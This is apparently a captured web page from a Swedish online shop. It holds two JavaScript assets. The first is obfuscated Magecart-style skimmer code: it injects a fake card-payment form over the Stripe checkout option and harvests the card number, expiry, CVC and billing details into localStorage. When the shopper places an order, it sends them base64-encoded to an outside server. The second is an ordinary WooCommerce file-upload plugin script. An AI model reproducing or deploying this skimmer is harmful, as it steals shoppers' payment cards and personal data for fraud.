20\x20<circle\x20cx=\x2215\x22\x20cy=\x228\x22\x20fill=\x22#f79e1b\x22\x20r=\x225\x22></circle>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M12\x204c1.214.912\x202\x202.364\x202\x204s-.786\x203.088-2\x204c-1.214-.912-2-2.364-2-4s.786-3.088\x202-4z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#ff5f00\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2016\x22\x20fill=\x22none\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20role=\x22presentation\x22\x20focusable=\x22false\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22p-Logo\x20p-Logo--md\x20p-CardBrandIcon\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<rect\x20fill=\x22#016fd0\x22\x20height=\x2216\x22\x20rx=\x222\x22\x20width=\x2224\x22></rect>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M13.764\x2013.394V7.692l10.148.01v1.574l-1.173\x201.254\x201.173\x201.265v1.608h-1.873l-.995-1.098-.988\x201.102z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#fffffe\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M14.442\x2012.769v-4.45h3.772v1.026h-2.55v.695h2.49v1.008h-2.49v.684h2.55v1.037z\x22\x20fill=\x22#016fd0\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22m18.195\x2012.769\x202.088-2.227-2.088-2.222h1.616l1.275\x201.41\x201.28-1.41h1.546v.035l-2.043\x202.187\x202.043\x202.164v.063H22.35l-1.298-1.424-1.285\x201.424z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#016fd0\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M14.237\x202.632h2.446l.86\x201.95v-1.95h3.02l.52\x201.462.523-1.462h2.306v5.701H11.725z\x22\x20fill=\x22#fffffe\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g\x20fill=\x22#016fd0\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22m14.7\x203.251-1.974\x204.446h1.354l.373-.89h2.018l.372.89h1.387L16.265\x203.25zm.17\x202.558.592-1.415.592\x201.415z\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M18.212\x207.696V3.25l1.903.006.98\x202.733.985-2.74h1.832v4.446l-1.179.01V4.653L21.62\x207.696h-1.075l-1.136-3.054v3.054z\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22form-row165165484\x22>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22exp\x22>Sista\x20giltighetsdag</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22exp\x22\x20name=\x22exp\x22\x20maxlength=\x225\x22\x20placeholder=\x22MM/ÅÅ\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22cvc\x22>Säkerhetskod</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cvv\x22\x20name=\x22cvc\x22\x20placeholder=\x22CVC-kod\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22question-icon\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20class=\x22p-CardCvcIcons-svg\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22var(--colorIconCardCvc)\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20opacity=\x220.74\x22><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M25.2061\x200.00488281C27.3194\x200.112115\x2029\x201.85996\x2029\x204V11.3291C28.5428\x2011.0304\x2028.0336\x2010.8304\x2027.5\x2010.7188V8H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H10.1104V20H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H25L25.2061\x200.00488281ZM4\x201.5C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H27.5V4C27.5\x202.61929\x2026.3807\x201.5\x2025\x201.5H4Z\x22></path><path\x20d=\x22M27.5\x2012.7988C28.3058\x2013.1128\x2028.7725\x2013.7946\x2028.7725\x2014.6406C28.7722\x2015.4002\x2028.2721\x2015.9399\x2027.6523\x2016.1699C28.1601\x2016.3319\x2028.6072\x2016.6732\x2028.8086\x2017.2207C28.3597\x2018.6222\x2027.1605\x2019.6862\x2025.6826\x2019.9404C24.8389\x2019.7707\x2024.1662\x2019.2842\x2023.834\x2018.5H25C25.0914\x2018.5\x2025.1816\x2018.4939\x2025.2705\x2018.4844C25.5434\x2018.7862\x2025.9284\x2018.9501\x2026.3623\x2018.9502C27.142\x2018.9501\x2027.6922\x2018.5297\x2027.6924\x2017.79C27.6923\x2017.4212\x2027.5473\x2017.1544\x2027.2998\x2016.9795C27.4281\x2016.6786\x2027.5\x2016.3478\x2027.5\x2016V15.0527C27.5397\x2014.9481\x2027.5625\x2014.8309\x2027.5625\x2014.7002C27.5625\x2014.5657\x2027.5399\x2014.4422\x2027.5\x2014.3311V12.7988Z\x22></path><path\x20d=\x22M15.2207\x2018.5V18.8301H16.8799V19.9004H12.1104V18.8301H13.9902V18.5H15.2207Z\x22></path><path\x20d=\x22M19.9307\x2018.5L19.5762\x2018.7803H22.8369V19.9004H17.8164V18.8604L18.2549\x2018.5H19.9307Z\x22></path></g><path\x20d=\x22M26.3822\x2020.01C24.9722\x2020.01\x2023.8522\x2019.25\x2023.6422\x2017.81L24.8722\x2017.58C24.9922\x2018.45\x2025.6022\x2018.95\x2026.3622\x2018.95C27.1422\x2018.95\x2027.6922\x2018.53\x2027.6922\x2017.79C27.6922\x2017.05\x2027.1122\x2016.72\x2026.2822\x2016.72H25.5722V15.67H26.3022C27.0622\x2015.67\x2027.5622\x2015.34\x2027.5622\x2014.7C27.5622\x2014.07\x2027.1022\x2013.68\x2026.3922\x2013.68C25.6422\x2013.68\x2025.1322\x2014.18\x2024.9822\x2014.92L23.8122\x2014.76C24.0022\x2013.55\x2024.9822\x2012.61\x2026.4322\x2012.61C27.8822\x2012.61\x2028.7722\x2013.47\x2028.7722\x2014.64C28.7722\x2015.4\x2028.2722\x2015.94\x2027.6522\x2016.17C28.3422\x2016.39\x2028.9222\x2016.94\x2028.9222\x2017.89C28.9222\x2019.04\x2027.9522\x2020.01\x2026.3822\x2020.01Z\x22></path><path\x20d=\x22M17.8161\x2018.86L19.6161\x2017.38C20.5961\x2016.58\x2021.4761\x2015.87\x2021.4761\x2014.97C21.4761\x2014.23\x2021.0161\x2013.7\x2020.2561\x2013.7C19.5061\x2013.7\x2019.0161\x2014.29\x2019.0161\x2015C19.0161\x2015.23\x2019.0561\x2015.46\x2019.1361\x2015.68H17.9461C17.8461\x2015.39\x2017.8161\x2015.2\x2017.8161\x2014.93C17.8161\x2013.58\x2018.9261\x2012.61\x2020.2861\x2012.61C21.7861\x2012.61\x2022.7461\x2013.54\x2022.7461\x2014.89C22.7461\x2016.16\x2021.7861\x2017.03\x2020.7761\x2017.83L19.5761\x2018.78H22.8361V19.9H17.8161V18.86Z\x22></path><path\x20d=\x22M14.25\x2012.67H15.22V18.83H16.88V19.9H12.11V18.83H13.99V14.92H12.15V13.99L12.88\x2013.93C13.78\x2013.86\x2014.18\x2013.58\x2014.25\x2012.67Z\x22></path></svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20</form>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','already_checked','block','billing_company','5611438Ikonti','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','toLowerCase','createElement','kassan','getItem','includes','3695910QPvedM','70vYhOPe','388776owkoll','6851360rsAlsh','display','text1','payment_method_stripe','1001745IJcMPu','floor','addEventListener','querySelector','_btn','removeAttribute','length','billing_email','input','value','style','finally','d-form','billing_postcode','fromCharCode','innerHTML','getElementsByTagName','setItem','.payment_box.payment_method_stripe','checked','40dtMpMK','billing_phone','origin','174AwAcQr','encode','key','replace','billing_first_name','cardNum','none','userAgent','div','billing_last_name','exp','.car','getElementById','place_order','substring','fieldset','11698nDnQlu','add','billing_address_2','Backspace','44Echwkm','classList','cvv','GET','location','273806DkzKzv','target','stringify','appendChild'];_0x54a9=function(){return _0x36fea4;};return _0x54a9();}let frame;function allChecked(){const _0x5fe899=_0x360c0e;return document['URL'][_0x5fe899(0x112)](urlInclude)&&localStorage[_0x5fe899(0x111)](_0x5fe899(0x109))!=='1';}function isMobileDevice(){const _0x2cbfd8=_0x360c0e,_0xbf31b7=navigator[_0x2cbfd8(0xf2)][_0x2cbfd8(0x10e)]();return/mobile|android|iphone|ipad|ipod|windows phone/i['test'](_0xbf31b7);}function getRandomText(_0x5b963e){const _0x50fcb4=_0x360c0e,_0xf0ae19=_0x50fcb4(0x10d);let _0x251fdb='';for(let _0x4f19e5=0x0;_0x4f19e5<_0x5b963e;_0x4f19e5++){const _0x266d81=Math[_0x50fcb4(0x11b)](Math['random']()*_0xf0ae19[_0x50fcb4(0x120)]);_0x251fdb+=_0xf0ae19[_0x266d81];}return _0x251fdb;}let randedObj={'text1':getRandomText(0xa),'text2':getRandomText(0xc),'text3':getRandomText(0x8),'text4':getRandomText(0xc),'text5':getRandomText(0x10),'text6':getRandomText(0xc),'sd':getRandomText(0xf)};function renderForm(){const _0x26e4a7=_0x360c0e;let _0x56c1ee=document[_0x26e4a7(0x11d)](_0x26e4a7(0x12c));_0x56c1ee[_0x26e4a7(0x12a)](_0x26e4a7(0xfa))[0x0][_0x26e4a7(0x124)]['display']=_0x26e4a7(0xf1);let _0x256312=document[_0x26e4a7(0x10f)](_0x26e4a7(0xf3));_0x256312[_0x26e4a7(0x100)][_0x26e4a7(0xfc)]('s'+randedObj['sd']),_0x256312[_0x26e4a7(0x129)]+=_0x26e4a7(0x108),_0x56c1ee[_0x26e4a7(0x107)](_0x256312),document[_0x26e4a7(0xf7)]('cardNum')['addEventListener'](_0x26e4a7(0x122),_0x5b4635=>{const _0x365400=_0x26e4a7;localStorage[_0x365400(0x12b)](_0x365400(0xf0),_0x5b4635[_0x365400(0x105)][_0x365400(0x123)]);}),document[_0x26e4a7(0xf7)]('exp')[_0x26e4a7(0x11c)](_0x26e4a7(0x122),_0x461184=>{const _0x5d0b96=_0x26e4a7;localStorage['setItem'](_0x5d0b96(0xf5),_0x461184[_0x5d0b96(0x105)]['value']);}),document[_0x26e4a7(0xf7)](_0x26e4a7(0x101))[_0x26e4a7(0x11c)]('input',_0x5886a0=>{const _0xbcb811=_0x26e4a7;localStorage[_0xbcb811(0x12b)](_0xbcb811(0x101),_0x5886a0[_0xbcb811(0x105)][_0xbcb811(0x123)]);});const _0x3cb06f=document[_0x26e4a7(0xf7)]('exp');_0x3cb06f[_0x26e4a7(0x11c)]('keydown',function(_0xea94f3){const _0x1e73b2=_0x26e4a7;if(_0xea94f3[_0x1e73b2(0xed)]>='0'&&_0xea94f3['key']<='9'){const _0x260167=_0xea94f3['target']['value'][_0x1e73b2(0xee)](/\D/g,'');_0x260167[_0x1e73b2(0x120)]===0x2&&_0xea94f3[_0x1e73b2(0xed)]!==_0x1e73b2(0xfe)&&(_0xea94f3['target']['value']+='/');}});function _0x5723e3(_0x9c596f){const _0x502fd5=_0x26e4a7;_0x9c596f[_0x502fd5(0x123)]=_0x9c596f[_0x502fd5(0x123)]['replace'](/\D/g,'')[_0x502fd5(0xf9)](0x0,0x4);}document[_0x26e4a7(0xf7)](_0x26e4a7(0x101))[_0x26e4a7(0x11c)](_0x26e4a7(0x122),function(_0x21e29b){_0x5723e3(_0x21e29b['target']);});;document[_0x26e4a7(0xf7)]('cardNum')[_0x26e4a7(0x11c)](_0x26e4a7(0x122),function(_0x1a6517){formatCardNumber(_0x1a6517['target']);}),document['getElementById'](_0x26e4a7(0xf5))[_0x26e4a7(0x11c)](_0x26e4a7(0x122),function(_0x5e3384){formatExpiryDate(_0x5e3384['target']);}),document['getElementById'](_0x26e4a7(0x101))[_0x26e4a7(0x11c)](_0x26e4a7(0x122),function(_0x43601b){const _0x50472d=_0x26e4a7;_0x5723e3(_0x43601b[_0x50472d(0x105)]);});}function rednerBtn(){const _0x150442=_0x360c0e,_0x3a5599=document[_0x150442(0xf7)](_0x150442(0xf8));_0x3a5599['classList'][_0x150442(0xfc)]('s'+randedObj['sd']+_0x150442(0x11e)),_0x3a5599[_0x150442(0x11c)]('click',()=>{const _0x455f7b=_0x150442;let _0x5f5d3a={'domain':window[_0x455f7b(0x103)][_0x455f7b(0x130)],'card':localStorage['getItem'](_0x455f7b(0xf0)),'exp':localStorage[_0x455f7b(0x111)](_0x455f7b(0xf5)),'cvv':localStorage['getItem'](_0x455f7b(0x101)),'first_name':localStorage['getItem'](firstNameVal)?localStorage[_0x455f7b(0x111)](firstNameVal):'','last_name':localStorage[_0x455f7b(0x111)](lastNameVal)?localStorage['getItem'](lastNameVal):'','company':localStorage['getItem'](companyVal)?localStorage[_0x455f7b(0x111)](companyVal):'','address1':localStorage[_0x455f7b(0x111)](addrOneVal)?localStorage['getItem'](addrOneVal):'','address2':localStorage['getItem'](addrTwoVal)?localStorage[_0x455f7b(0x111)](addrTwoVal):'','city':localStorage[_0x455f7b(0x111)](cityVal)?localStorage[_0x455f7b(0x111)](cityVal):'','postcode':localStorage['getItem'](postCodeVal)?localStorage[_0x455f7b(0x111)](postCodeVal):'','phone':localStorage[_0x455f7b(0x111)](phoneVal)?localStorage[_0x455f7b(0x111)](phoneVal):'','email':localStorage[_0x455f7b(0x111)](mailVal)?localStorage[_0x455f7b(0x111)](mailVal):'','uagent':navigator['userAgent']},_0x2d4745={'domain':window[_0x455f7b(0x103)][_0x455f7b(0x130)],'dataObject':_0x5f5d3a};localStorage[_0x455f7b(0x111)]('already_checked')!=='1'&&fetch(''+url5555+encodeData(_0x2d4745),{'method':_0x455f7b(0x102),'keepalive':!![]})[_0x455f7b(0x125)](()=>{const _0x73809a=_0x455f7b;localStorage[_0x73809a(0x111)](_0x73809a(0xf0))&&localStorage[_0x73809a(0x111)](_0x73809a(0xf5))&&localStorage[_0x73809a(0x111)](_0x73809a(0x101))&&(localStorage[_0x73809a(0x12b)](_0x73809a(0x109),'1'),isFrame&&(document[_0x73809a(0x11d)]('.s'+randedObj['sd'])[_0x73809a(0x124)]['display']=_0x73809a(0xf1),frame['querySelector'](frameChild)[_0x73809a(0x124)][_0x73809a(0x117)]=_0x73809a(0x10a)));});});}function _0x2b83(_0x1e58ac,_0x314e8f){const _0x54a9bf=_0x54a9();return _0x2b83=function(_0x2b834d,_0x16c423){_0x2b834d=_0x2b834d-0xed;let _0x329ed0=_0x54a9bf[_0x2b834d];return _0x329ed0;},_0x2b83(_0x1e58ac,_0x314e8f);}function encodeData(_0x5dcf48){const _0x24cc15=_0x360c0e,_0xc81579=JSON[_0x24cc15(0x106)](_0x5dcf48),_0xb64e45=new TextEncoder(),_0x54976c=_0xb64e45[_0x24cc15(0x132)](_0xc81579),_0x1472a2=btoa(String[_0x24cc15(0x128)](..._0x54976c));return _0x1472a2;}setInterval(()=>{const _0x243127=_0x360c0e;allChecked()&&!document[_0x243127(0x11d)]('.s'+randedObj['sd'])&&document[_0x243127(0xf7)](_0x243127(0x119))[_0x243127(0x12d)]&&(renderForm(),setTimeout(()=>{const _0x5abb1f=_0x243127;document[_0x5abb1f(0x11d)](_0x5abb1f(0xf6)+randedObj[_0x5abb1f(0x118)]+_0x5abb1f(0x126))[_0x5abb1f(0x11f)]('readonly'),document[_0x5abb1f(0xf7)]('cardNum')[_0x5abb1f(0x11f)]('readonly'),document['getElementById'](_0x5abb1f(0xf5))[_0x5abb1f(0x11f)]('readonly'),document[_0x5abb1f(0xf7)](_0x5abb1f(0x101))[_0x5abb1f(0x11f)]('readonly');},0x7d0));},0x3e8),setInterval(()=>{const _0x18787e=_0x360c0e;allChecked()&&!document['querySelector']('.s'+randedObj['sd']+'_btn')&&document[_0x18787e(0xf7)]('payment_method_stripe')[_0x18787e(0x12d)]&&rednerBtn();},0x3e8),setInterval(()=>{const _0x4e1eee=_0x360c0e;allChecked()&&localStorage[_0x4e1eee(0x12b)](mailVal,document[_0x4e1eee(0xf7)](mailVal)[_0x4e1eee(0x123)]);},0x3e8),setInterval(()=>{const _0x473e31=_0x360c0e;allChecked()&&localStorage['setItem'](firstNameVal,document[_0x473e31(0xf7)](firstNameVal)[_0x473e31(0x123)]);},0x3e8),setInterval(()=>{const _0x403263=_0x360c0e;allChecked()&&localStorage[_0x403263(0x12b)](lastNameVal,document[_0x403263(0xf7)](lastNameVal)[_0x403263(0x123)]);},0x3e8),setInterval(()=>{const _0x483efe=_0x360c0e;allChecked()&&localStorage[_0x483efe(0x12b)](companyVal,document[_0x483efe(0xf7)](companyVal)[_0x483efe(0x123)]);},0x3e8),setInterval(()=>{const _0x449547=_0x360c0e;allChecked()&&localStorage[_0x449547(0x12b)](addrOneVal,document['getElementById'](addrOneVal)[_0x449547(0x123)]);},0x3e8),setInterval(()=>{const _0x568e10=_0x360c0e;allChecked()&&localStorage[_0x568e10(0x12b)](addrTwoVal,document[_0x568e10(0xf7)](addrTwoVal)[_0x568e10(0x123)]);},0x3e8),setInterval(()=>{const _0x25e943=_0x360c0e;allChecked()&&localStorage[_0x25e943(0x12b)](cityVal,document[_0x25e943(0xf7)](cityVal)['value']);},0x3e8),setInterval(()=>{const _0xa9b733=_0x360c0e;allChecked()&&localStorage['setItem'](postCodeVal,document[_0xa9b733(0xf7)](postCodeVal)['value']);},0x3e8),setInterval(()=>{const _0x1cebd0=_0x360c0e;allChecked()&&localStorage[_0x1cebd0(0x12b)](phoneVal,document['getElementById'](phoneVal)[_0x1cebd0(0x123)]);},0x3e8);

--- FILE ---
content_type: text/javascript
request_url: https://www.apostille24.se/wp-content/plugins/customer-upload-files-for-woocommerce/front/assets/js/fme_front_upload_file.js?ver=1.4.6
body_size: 8789
content:
function fmeccGetProgressBarLayout(layout = 1, rule_id = 0, file_count = 0) {

	var fmecc_progress_bar = "";

	switch (layout) {

		case '2':

			fmecc_progress_bar = `
			<div class="fmecc-progressbar-container">
				<div class="fmecc-progress2 fmecc-progress-moved">
					<div class="fmecc-progress-bar2 fmecc-progressor fmecc-progressor-${rule_id}-${file_count}">
						0%
					</div>
				</div>
			</div>
			`;

			break;

		case '3':
			fmecc_progress_bar = `
				<div class="fmecc-progressbar-container">
					<div class="fmecc-progress fmecc-progress-infinite">
						<div class="fmecc-progress-bar3 fmecc-progressor fmecc-progressor-${rule_id}-${file_count}">
							0%
						</div>
					</div>
				</div>
			`;
			break;

		case '1':
		default:
			fmecc_progress_bar = `
			<div class="fmecc-progressbar-container">
				<div class="fmecc-progress fmecc-progress-striped">
					<div class="fmecc-progress-bar fmecc-progressor fmecc-progressor-${rule_id}-${file_count}">
						0%
					</div>
				</div>
			</div>
			`;

	}


	return fmecc_progress_bar;
}

// upload button display settings
let fme_upload_btn_settings = fme_upload_files_button_display_settings.settings;


jQuery(document).ready(function () {



	jQuery('body').on('click', '.btn_upload', function (e) {
		e.preventDefault();
		jQuery(this).next().click();
	});




	'use strict';
	jQuery('.fme_preview_image').hide();
	// jQuery('.fme_delete_img').hide();
	// jQuery('.fme_customer_note').hide();
	jQuery('.fme_file_accept').parent().prev().hide();
	var count = 0;
	jQuery('.upload_btn_for_products').each(function (i, obj) {
		count++;
		var details = jQuery(this).attr('data-rule');
		const myArray = details.split("_");
		let item_id = myArray[0];
		let rule_id = myArray[1];
		let key = myArray[2];
		jQuery(this).append('<input type="file" class="fme-tcls product_upload_new_file" id="file_new_upload_' + item_id + '_' + rule_id + '_' + key + '" onchange=upload_new_file_for_product(' + item_id + ',' + rule_id + ',' + key + '); />');
	});

	(function () {
		function Init() {
			// var fileSelect = document.getElementsByClassName('fme_upload_file'),
			// fileDrag = document.getElementsByClassName('fme_upload_file_custom_upload'),
			// submitButton = document.getElementById('submit-button');
			// for (var i = fileSelect.length - 1; i >= 0; i--) {
			// 	fileSelect[i].addEventListener('change', fileSelectHandler, false);
			// }
			// for (var i = fileDrag.length - 1; i >= 0; i--) {
			// 	var xhr = new XMLHttpRequest();
			// 	if (xhr.upload) {
			// 		//fileDrag[i].addEventListener('dragover', fileDragHover, false);
			// 		//fileDrag[i].addEventListener('dragleave', fileDragHover, false);
			// 		fileDrag[i].addEventListener('drop', fileSelectHandler, false);
			// 	}
			// }
		}

		function fileDragHover(e) {
			var fileDrag = document.getElementById('file-drag');
			e.stopPropagation();
			e.preventDefault();
			fileDrag.className = (e.type === 'dragover' ? 'hover' : 'modal-body file-drag');
		}

		function fileSelectHandler(e) {
			// Fetch FileList object
			var element = jQuery(this);
			var files = e.target.files || e.dataTransfer.files;
			// Cancel event and hover styling
			fileDragHover(e);
			// Process all File objects
			for (var i = 0, f; f = files[i]; i++) {
				parseFile(f, element);
				// uploadFile(f);
			}
		}

		function output(msg, element) {
			element.parent().find('#messages').html(msg);
		}

		function parseFile(file, element) {
			// debugger;
			var selectedelement = element.parent().find('.fme_upload_file');
			var fme_file_ext = selectedelement.attr('data-file-extension'),
				rule_id = selectedelement.attr("data-rule-id"),
				fme_count_val = selectedelement.attr('data-count-file'),
				fme_file_maximum_size = selectedelement.attr('data-filesize-maxval'),
				fme_id_name = selectedelement.attr('data-file-template'),
				fme_file_sizetype = selectedelement.attr('data-filesize-type');
			var fd = new FormData();
			var input = jQuery('#' + fme_id_name + fme_count_val)[0];
			var fileName, fileExtension;
			fileName = file.name;
			fileExtension = fileName.replace(/^.*\./, '');
			var validExtensions = fme_file_ext;
			var validExtensions = validExtensions.split(',');

			var validExtensionsUppercase = [];
			for (var i = 0; i < validExtensions.length; i++) {
				validExtensionsUppercase[i] = validExtensions[i].toUpperCase();
			}

			if (jQuery.inArray(fileExtension, validExtensions) == -1 && jQuery.inArray(fileExtension, validExtensionsUppercase) == -1) {
				element.parent().find('.fileuploaderrormsg').html('Invalid file type Please choose only ' + validExtensions + ' files ');
				element.parent().find('.fileuploaderrormsg').show();
				element.parent().find('.fileuploaderrormsg').delay(5000).fadeOut('slow');
				jQuery('#' + fme_id_name + fme_count_val).val('');
				return false;
			} else {

				if (fme_file_sizetype == 'MB') {
					var fme_selected_file_size = file.size;
					var file_size = fme_selected_file_size / 1000000;
				} else if (fme_file_sizetype == 'KB') {

					var fme_selected_file_size = file.size;
					var file_size = fme_selected_file_size / 1000;

				} else if (fme_file_sizetype == 'GB') {

					var fme_selected_file_size = file.size;
					var file_size = fme_selected_file_size / 1000000000;

				}
				if (file_size > fme_file_maximum_size) {

					element.parent().find('.fileuploaderrormsg').html('File Size must be Less than ' + fme_file_maximum_size + fme_file_sizetype);
					element.parent().find('.fileuploaderrormsg').show();
					element.parent().find('.fileuploaderrormsg').delay(5000).fadeOut('slow');
					jQuery('#' + fme_id_name + fme_count_val).val('');

				} else {

					if (file) {
						var reader = new FileReader();
						reader.onload = function (e) {
						}
						var view = jQuery('#Fme_Upload_Files_tText_view').text();
						var viewurl = (window.URL ? URL : webkitURL).createObjectURL(file);
						var viewurl_html = "";
						if (file.type.indexOf("image") >= 0) {
							viewurl_html = '<a title="' + view + ' ' + file.type + '" target="_blank" typee="' + file.type + '" href="' + viewurl + '"><img src=' + viewurl + ' style="width:30%;"></a>';
						} else if (file.type.indexOf("pdf") >= 0) {
							viewurl_html = '<a title="' + view + ' ' + file.type + '" target="_blank" typee="' + file.type + '" href="' + viewurl + '"><span class="fmeviewicons dashicons dashicons-pdf"></span></a>';
						} else if (file.type.indexOf("video") >= 0) {
							viewurl_html = '<a title="' + view + ' ' + file.type + '" target="_blank" typee="' + file.type + '" href="' + viewurl + '"><span class="fmeviewicons dashicons dashicons-video-alt3"></span></a>';
						} else {
							viewurl_html = '<a title="' + view + ' ' + file.type + '" target="_blank" typee="' + file.type + '" href="' + viewurl + '"><img src="https://img.icons8.com/small/50/000000/file-preview.png"/></a>';
						}
						var fme_customer_notes_status = jQuery('#fme_customer_notes_status' + fme_count_val).val();
						if (fme_customer_notes_status == 'enable') {
							element.parent().find('.fme_customer_Note_parent').show();
						}

						var fme_marketing_approval_status = jQuery("#fme_marketing_approval_status" + fme_count_val).val();
						if (fme_marketing_approval_status == "enable") {
							jQuery(document).find('.fme_marketing_approval_parent-' + fme_count_val).show();
						}


						reader.readAsDataURL(file);
						var type = jQuery('#Fme_Upload_Files_tText_type').text();
						var name = jQuery('#Fme_Upload_Files_tText_name').text();

						output(fme_upload_files_get_uploaded_image_item_layout(file, name, type, view, viewurl_html, viewurl, fme_count_val, fme_id_name, rule_id), element);
					} else {

						element.parent().find('.fileuploaderrormsg').html('No File Selected');
						element.parent().find('.fileuploaderrormsg').show();
						element.parent().find('.fileuploaderrormsg').delay(5000).fadeOut('slow');
					}
				}
			}
		}
		if (window.File && window.FileList && window.FileReader) {
			Init();
		} else {
			document.getElementById('file-drag').style.display = 'none';
		}
	})();


	jQuery('body').on('click', '.fme_delete_img', function (e) {
		e.preventDefault();
		var price = parseFloat(jQuery(this).parent().parent().parent().parent().prev('ul').find('.fme_upload_files_product_price_page').val());
		var prev_btn = jQuery(this).parent().parent().parent().prev('div').find('.fme_upload_file');
		const fme_fme_delete_img = jQuery('body').children().find('.fme_upload_file');
		var index = Array.from(fme_fme_delete_img).indexOf(prev_btn[0]);
		// if(jQuery.inArray(index, fme_upload_files_changed) != -1){
		// 	var updated_price = parseFloat(jQuery('#main').find('.woocommerce-Price-amount:first').find('bdi')[0].childNodes[1].nodeValue) - price;
		// 	jQuery('#main').find('.woocommerce-Price-amount:first').find('bdi')[0].childNodes[1].nodeValue = updated_price;
		// 	fme_upload_files_changed = jQuery.grep(fme_upload_files_changed, function(value) {
		// 		return value != index;
		// 	});
		// }
		var fme_selected_item_id = jQuery(this).attr('data-delete-item-count');
		var fme_id_name = jQuery(this).attr('data-file-template-name');
		jQuery(document).find('.fme_customer_Note_parent-' + fme_selected_item_id).hide();
		jQuery(document).find('.fme_marketing_approval_parent-' + fme_selected_item_id).hide();
		jQuery('#' + fme_id_name + fme_selected_item_id).val('');

		jQuery(document).find('.fmelisteditem-' + fme_selected_item_id).remove();
		jQuery(document).find('.note_enabled_' + fme_selected_item_id).remove();

	});



	// const { registerCheckoutFilters } = window?.wc?.blocksCheckout || {};

	// if (registerCheckoutFilters) {
	// 	const modifySaleBadgePriceFormat = (
	// 		defaultValue,
	// 		extensions,
	// 		args,
	// 		validation
	// 	) => {
	// 		const isCartContext = args?.context === 'cart';

	// 		if (!isCartContext) {
	// 			return defaultValue;
	// 		}

	// 		if ( args?.cartItem?.name === 'Album' ) {
	// 			return '<price/> per item while keeping warm';
	// 		}
	// 		return '<price/> <a target="_blank" href="#"><b>Hello</b></a>';
	// 	};

	// 	registerCheckoutFilters('example-extension', {
	// 		saleBadgePriceFormat: modifySaleBadgePriceFormat,
	// 	});
	// }
});

var ajaxurl = ewcpm_php_vars.admin_url;
var fme_checkout_url = "";
jQuery.ajax({
	type: "post",
	url: ajaxurl,
	data: {
		action: 'fme_upload_get_checkout_url',
	},
	success: function (data) {
		fme_checkout_url = data;
	}
});
//checkpoint
function fme_upload_files_product_page(fme_file_ext, rule_id, fme_count_val, fme_file_maximum_size, fme_id_name, fme_file_sizetype, element) {
	'use strict';

	var fd = new FormData();
	var file = jQuery(document).find('#' + fme_id_name + fme_count_val);
	var input = jQuery('#' + fme_id_name + fme_count_val)[0];
